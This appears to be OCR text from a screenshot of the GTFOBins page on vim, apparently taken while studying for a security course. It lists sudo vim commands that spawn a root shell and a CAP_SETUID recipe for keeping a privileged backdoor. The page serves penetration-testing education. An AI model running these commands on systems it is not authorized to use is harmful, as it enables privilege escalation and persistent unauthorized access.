 Safari Archivo Edición Visualización Historial Marcadores Ventana Ayuda Dom 19 oct 15:27
gtfobins.github.io
YouTube ChatGPT GitHub Drive Marcos Localhost Curso TryHackMe
vim | GTFOBins Escalada de privilegios SUDO | Marcos Carmona García
Virtual
vim_sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID